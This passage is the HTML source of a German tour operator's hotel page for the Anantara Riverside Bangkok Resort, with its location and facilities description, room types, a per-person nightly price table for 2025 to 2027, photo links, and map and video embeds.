start","button":"Cancel","confirm":"Confirm"},"reschedule":{"page_title":"Reschedule Appointment","title":"Appointment details","toolate":"Cannot reschedule. This is too close to appointment's start","button":"Reschedule","confirm":"Confirm"},"service_selection":{"select_service":""},"service_duration":{"select_duration":""},"service_location":{"select_location":""},"swift_payment":{"onsite_tab":"Pay later","onsite_desc":"You will pay on the day of your appointment","onsite_confirm":"Best\u00e4tigen","check_tos":false,"tos_text":"You agree to [linktos]Verkaufsbedingungen[\/linktos] and [link]the privacy policy[\/link]","tos_link":"http:\/\/"},"i18n":{"a_is_video":"Appointment is a Video meeting","a_with_videolink":"Meeting will be accessible from the link below:","a_is_phone":"Appointment over the phone.","a_with_phone":"We will call you on %s","begin_meeting":"Begin meeting","a_is_skype":"Appointment on Skype","a_is_address":"Appointment is taking place at this address","reschedule":"Reschedule","cancel":"Abbrechen"}};
/* ]]> */ 
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/4e746.js"></script>

<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:65.3333%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1" style="--awb-text-transform:none;"><h2>LAGE</h2>
<p>Direkt am westlichen Ufer des Chao Phraya-Flusses. Der kostenlose, hoteleigene Shuttle-Bootstransfer fährt regelmäßig an das Ostufer. Von dort aus erreichen Sie die Saphan Taksin-Skytrain-Station in nur wenigen Gehminuten. Der Flughafen ist ca. 40 Minuten vom Hotel entfernt.</p>
<h2>AUSSTATTUNG</h2>
<p>Das Hotel der Luxusklasse gleicht einem Resort mitten in der Großstadt und vermittelt durch die weitläufig angelegte Gartenanlage mit Poollandschaft einzigartiges Flair. Neun Restaurants und drei Bars bieten eine große kulinarische Vielfalt. Zur Einrichtung gehören eine Lobby mit Rezeption, Swimmingpool mit Whirlpool, Kinderpool und Kids Club. Kostenloses Wi-Fi in der gesamten Anlage.</p>
<h2>ZIMMER</h2>
<p>Gesamt: 376<br />
<strong>Deluxe:</strong> (ca. 38 qm) komfortable Zimmer mit Badewanne, Dusche, WC, Föhn, Klimaanlage, Telefon, TV, Safe, Minibar, Kaffee-/Teezubereiter, Balkon.<br />
<strong>Deluxe Riverview:</strong> (ca. 38 qm) gleiche Ausstattung mit seitlichem Blick auf den Fluss.</p>
<h2>AKTIVITÄTEN / WELLNESS</h2>
<p>Ohne Gebühr: Fitnessraum<br />
Gegen Gebühr: Spa mit Massage- und Schönheitsanwendungen, Boxen, Kochkurs</p>
<h2>UNSER TIPP</h2>
<p>Genießen Sie Ihr Abendessen auf dem Chao Phraya bei einer Dinner-Cruise auf der <a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/thailand/dinner-cruise-manohra/">„The Manohra“</a> und entdecken Sie die romantischen Seiten von Bangkok bei Nacht (gegen Gebühr).</p>
<p>Stand: September 2025</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last fusion-imageframe-33" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:30.6666%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Bilder</h2></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2023/08/Thailand-Anantara-Riverside-Bangkok_Deluxe-Room-King.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="Thailand-Anantara-Riverside-Bangkok_Deluxe-Room-King" title="Thailand-Anantara-Riverside-Bangkok_Deluxe-Room-King"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2023/08/Thailand-Anantara-Riverside-Bangkok_Deluxe-Room-King-150x150.jpg" alt class="img-responsive wp-image-35905"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-restaurant.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-restaurant" title="thailand-bangkok-anantara-riverside-bangkok-resort-restaurant"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-restaurant-150x150.jpg" alt class="img-responsive wp-image-2182"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/Thailand-Bangkok-Anantara-Riverside-Bangkok_Pool-Daylight.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="Thailand Bangkok Anantara Riverside Bangkok_Pool Daylight" title="Thailand Bangkok Anantara Riverside Bangkok_Pool Daylight"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/Thailand-Bangkok-Anantara-Riverside-Bangkok_Pool-Daylight-150x150.jpg" alt class="img-responsive wp-image-27642"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/Longtail-Bar-Anantara-Riverside-Bangkok-Resort.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="Longtail Bar Anantara Riverside Bangkok Resort" title="Longtail Bar Anantara Riverside Bangkok Resort"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/Longtail-Bar-Anantara-Riverside-Bangkok-Resort-150x150.jpg" alt class="img-responsive wp-image-20388"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-fitness.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-fitness" title="thailand-bangkok-anantara-riverside-bangkok-resort-fitness"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-fitness-150x150.jpg" alt class="img-responsive wp-image-2178"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-6.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-6" title="thailand-bangkok-anantara-riverside-bangkok-resort-6"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-6-150x150.jpg" alt class="img-responsive wp-image-2174"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/Thailand-Bangkok-Manohra-Cruises_Exterior.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="Thailand Bangkok Manohra Cruises_Exterior" title="Thailand Bangkok Manohra Cruises_Exterior"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/Thailand-Bangkok-Manohra-Cruises_Exterior-150x150.jpg" alt class="img-responsive wp-image-27643"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-bar.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-bar" title="thailand-bangkok-anantara-riverside-bangkok-resort-bar"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-bar-150x150.jpg" alt class="img-responsive wp-image-2177"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-zoomin fusion-animated" style="border:2px solid #ffffff;" data-animationType="fadeInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-1.jpg" class="fusion-lightbox" data-rel="iLightbox[hotelbilder]" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-1" title="thailand-bangkok-anantara-riverside-bangkok-resort-1"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-1-150x150.jpg" alt class="img-responsive wp-image-2172"/></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">360° Rundgang</h2></div><div class="fusion-text fusion-text-2"><p><a href="http://www.eyenavthailand.com/anantara_riverside/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="size-thumbnail wp-image-2176 alignnone" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8-150x150.jpg" alt="" width="150" height="150" srcset="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8-66x66.jpg 66w, https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8-150x150.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p><a href="http://www.eyenavthailand.com/anantara_riverside/" target="_blank" rel="noopener noreferrer">hier klicken</a></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Video</h2></div><div class="fusion-video fusion-youtube" style="--awb-max-width:386px;--awb-max-height:217px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:56.22%;" ><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/i7PREj33AnA?wmode=transparent&autoplay=0&amp;rel=0" width="386" height="217" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Karte</h2></div>					<script type="text/javascript">
						var map_fusion_map_697c3a9f570ea;
						var markers = [];
						var counter = 0;
																				var fusionMapNonce = '1a26f4dff3';
												function fusion_run_map_fusion_map_697c3a9f570ea() {
							jQuery('#fusion_map_697c3a9f570ea').fusion_maps({
								addresses: [{"address":"Anantara Riverside Bangkok Resort ","infobox_content":"Anantara Riverside Bangkok Resort ","coordinates":false,"cache":true,"latitude":"13.7046547","longitude":"100.49174760000005"}],
								animations: false,
								infobox_background_color: '',
								infobox_styling: 'default',
								infobox_text_color: '',
								map_style: 'default',
								map_type: 'roadmap',
								marker_icon: '',
								overlay_color: '',
								overlay_color_hsl: {"hue":0,"sat":0,"lum":100},
								pan_control: true,
								show_address: true,
								scale_control: true,
								scrollwheel: false,
								zoom: 11,
								zoom_control: true,
							});
						}

						google.maps.event.addDomListener(window, 'load', fusion_run_map_fusion_map_697c3a9f570ea);
					</script>
					<div class="shortcode-map fusion-google-map fusion-maps-js-type" id="fusion_map_697c3a9f570ea"></div>[borlabs-cookie id="googlemaps" type="content-blocker"][/borlabs-cookie]
<div class="fusion-clearfix"></div></div></div></div></div>
							</div>





			<div class="hotel-details">




					<!-- Zimmerpreise Tabelle-->


																<div class="table-zpreise">
									<h2>Preise pro Person / Nacht in € </h2>
									<div class="table-zpreise-inner">

								<table class="zimmerpreise">
								<thead>
									<tr>
										<th>Kategorie </th>
										<th>Verpflegung</th>
										<th>Zeitraum </th>
										<th>DZ </th>
										<th>EZ </th>
										<th data-placement="top" data-title="Doppelzimmer mit Zustellbett" data-toggle="tooltip" >DZ+ZB</th>
										<!--<th>Kind bis 11J. </th>-->
									</tr>

									</thead>
									<tbody>

									
									<tr>
										<td><p>Deluxe</p>
</td>
										<td>ÜF</td>
										<td class="td-date">01.11.2025 - 27.12.2025</td>
										<td>125</td>
										<td>234</td>
										<td>105</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">28.12.2025 - 02.01.2026</td>
										<td>150</td>
										<td>284</td>
										<td>121</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">03.01.2026 - 31.03.2026</td>
										<td>125</td>
										<td>234</td>
										<td>105</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.04.2026 - 30.06.2026</td>
										<td>94</td>
										<td>172</td>
										<td>84</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.07.2026 - 31.08.2026</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.09.2026 - 31.10.2026</td>
										<td>94</td>
										<td>172</td>
										<td>84</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.11.2026 - 27.12.2026</td>
										<td>125</td>
										<td>234</td>
										<td>105</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">28.12.2026 - 02.01.2027</td>
										<td>150</td>
										<td>284</td>
										<td>121</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">03.01.2027 - 31.03.2027</td>
										<td>125</td>
										<td>234</td>
										<td>105</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.04.2027 - 30.06.2027</td>
										<td>94</td>
										<td>172</td>
										<td>84</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.07.2027 - 31.08.2027</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.09.2027 - 31.10.2027</td>
										<td>94</td>
										<td>172</td>
										<td>84</td>


									</tr>

									
									<tr>
										<td><p>Deluxe Riverview</p>
</td>
										<td>ÜF</td>
										<td class="td-date">01.11.2025 - 27.12.2025</td>
										<td>142</td>
										<td>267</td>
										<td>116</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">28.12.2025 - 02.01.2026</td>
										<td>166</td>
										<td>316</td>
										<td>132</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">03.01.2026 - 31.03.2026</td>
										<td>142</td>
										<td>267</td>
										<td>116</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.04.2026 - 30.06.2026</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.07.2026 - 31.08.2026</td>
										<td>127</td>
										<td>238</td>
										<td>106</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.09.2026 - 31.10.2026</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.11.2026 - 27.12.2026</td>
										<td>142</td>
										<td>267</td>
										<td>116</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">28.12.2026 - 02.01.2027</td>
										<td>166</td>
										<td>316</td>
										<td>132</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">03.01.2027 - 31.03.2027</td>
										<td>142</td>
										<td>267</td>
										<td>116</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.04.2027 - 30.06.2027</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.07.2027 - 31.08.2027</td>
										<td>127</td>
										<td>238</td>
										<td>106</td>


									</tr>

									
									<tr>
										<td></td>
										<td>ÜF</td>
										<td class="td-date">01.09.2027 - 31.10.2027</td>
										<td>111</td>
										<td>205</td>
										<td>95</td>


									</tr>

									

									</tbody>

									</table>
									</div>
									

																		<div class="room-wysiwyg">
											<p style="text-align: left;">Kinder: Belegung und Preise auf Anfrage.</p>
<p style="text-align: left;">Mindestaufenthalt 3 Nächte im Zeitraum 28.12.25 &#8211; 02.01.26 uns 28.12.26 &#8211; 02.01.27.</p>
									</div>
																		</div>








						<!-- / Zimmerpreise Tablle-->





						<!-- Angebotsinfos -->
						
						<!-- / Angebotsinfos -->











			</div>

			<!-- Anfrage -->

				<div class="fusion-button-wrapper anfrage-bt-bottom"><a class="fusion-button button-flat button-round button-large button-default button-1" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Anfragen"><span class="fusion-button-text">Hotel anfragen</span></a></div>
			<!-- / Anfrage -->

									
							<!--<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/susanne/" title="Beiträge von Petra" rel="author">Petra</a></span></span><span class="updated rich-snippet-hidden">2025-12-08T11:42:49+01:00</span>-->
					<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Teilen Sie diesen Artikel!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;t=Anantara%20Riverside%20Bangkok%20Resort" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;text=Anantara%20Riverside%20Bangkok%20Resort" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/&amp;title=Anantara%20Riverside%20Bangkok%20Resort" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;title=Anantara%20Riverside%20Bangkok%20Resort&amp;summary=LAGE%0D%0ADirekt%20am%20westlichen%20Ufer%20des%20Chao%20Phraya-Flusses.%20Der%20kostenlose%2C%20hoteleigene%20Shuttle-Bootstransfer%20f%C3%A4hrt%20regelm%C3%A4%C3%9Fig%20an%20das%20Ostufer.%20Von%20dort%20aus%20erreichen%20Sie%20die%20Saphan%20Taksin-Skytrain-Station%20in%20nur%20wenigen%20Gehminuten.%20Der%20Flughafen%20ist%20ca.%2040%20Mi" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;name=Anantara%20Riverside%20Bangkok%20Resort&amp;description=LAGE%0D%0ADirekt%20am%20westlichen%20Ufer%20des%20Chao%20Phraya-Flusses.%20Der%20kostenlose%2C%20hoteleigene%20Shuttle-Bootstransfer%20f%C3%A4hrt%20regelm%C3%A4%C3%9Fig%20an%20das%20Ostufer.%20Von%20dort%20aus%20erreichen%20Sie%20die%20Saphan%20Taksin-Skytrain-Station%20in%20nur%20wenigen%20Gehminuten.%20Der%20Flughafen%20ist%20ca.%2040%20Minuten%20vom%20Hotel%20entfernt.%0D%0AAUSSTATTUNG%0D%0ADas%20Hotel%20der%20Luxusklasse%20gleicht%20einem%20Resort%20mitten%20in%20der%20Gro%C3%9Fstadt%20und%20vermittelt%20durch%20die%20weitl%C3%A4ufig%20angelegte%20Gartenanlage%20mit" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;description=LAGE%0D%0ADirekt%20am%20westlichen%20Ufer%20des%20Chao%20Phraya-Flusses.%20Der%20kostenlose%2C%20hoteleigene%20Shuttle-Bootstransfer%20f%C3%A4hrt%20regelm%C3%A4%C3%9Fig%20an%20das%20Ostufer.%20Von%20dort%20aus%20erreichen%20Sie%20die%20Saphan%20Taksin-Skytrain-Station%20in%20nur%20wenigen%20Gehminuten.%20Der%20Flughafen%20ist%20ca.%2040%20Minuten%20vom%20Hotel%20entfernt.%0D%0AAUSSTATTUNG%0D%0ADas%20Hotel%20der%20Luxusklasse%20gleicht%20einem%20Resort%20mitten%20in%20der%20Gro%C3%9Fstadt%20und%20vermittelt%20durch%20die%20weitl%C3%A4ufig%20angelegte%20Gartenanlage%20mit&amp;media=https%3A%2F%2Fwww.asiandreams.de%2Fwp-content%2Fuploads%2F2017%2F03%2Fthailand-bangkok-anantara-riverside-bangkok-resort-8.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Fhotels%2Fthailand%2Fbangkok%2Fanantara-riverside-bangkok-resort%2F&amp;title=Anantara%20Riverside%20Bangkok%20Resort&amp;description=LAGE%0D%0ADirekt%20am%20westlichen%20Ufer%20des%20Chao%20Phraya-Flusses.%20Der%20kostenlose%2C%20hoteleigene%20Shuttle-Bootstransfer%20f%C3%A4hrt%20regelm%C3%A4%C3%9Fig%20an%20das%20Ostufer.%20Von%20dort%20aus%20erreichen%20Sie%20die%20Saphan%20Taksin-Skytrain-Station%20in%20nur%20wenigen%20Gehminuten.%20Der%20Flughafen%20ist%20ca.%2040%20Minuten%20vom%20Hotel%20entfernt.%0D%0AAUSSTATTUNG%0D%0ADas%20Hotel%20der%20Luxusklasse%20gleicht%20einem%20Resort%20mitten%20in%20der%20Gro%C3%9Fstadt%20und%20vermittelt%20durch%20die%20weitl%C3%A4ufig%20angelegte%20Gartenanlage%20mit" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?body=https://www.asiandreams.de/asien-reiseziele/hotels/thailand/bangkok/anantara-riverside-bangkok-resort/&amp;subject=Anantara%20Riverside%20Bangkok%20Resort" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
	

				

				


																		

			
		</article>
		</div>




					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			<div class="fusion-modal modal fade modal-1" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-sm" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true"></h3></div><div class="modal-body fusion-clearfix"></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div>
			
			
										
				<div class="fusion-footer">
						
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://www.asiandreams.de/">Startseite</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.asiandreams.de/kontakt/">Kontakt</a></li>
<li id="menu-item-29543" class="borlabs-cookie-preference menu-item menu-item-type-custom menu-item-object-custom menu-item-29543"><a href="#">Cookie Einstellungen</a></li>
</ul></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Asian.Dreams.Touristik"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3b5998;border-color:#3b5998;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/asian_dreams_touristik/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3f729b;border-color:#3f729b;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" href="https://www.pinterest.de/asiandreams1950/"  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#bd081c;border-color:#bd081c;"></a>
											
										
				
